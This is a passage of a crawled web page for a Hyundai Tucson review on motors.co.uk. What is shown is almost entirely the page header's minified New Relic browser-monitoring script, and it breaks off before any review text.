

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/hyundai/tucson/reviews/
body_size: 91585
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Hyundai Tucson Review | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NQMEMUFYXkZXUkFRVwxJKzNwFnVRX0VaSlEDCiUKXU1CWlpdUEoXKwgCAEs=","queueTime":0,"applicationTime":120,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof 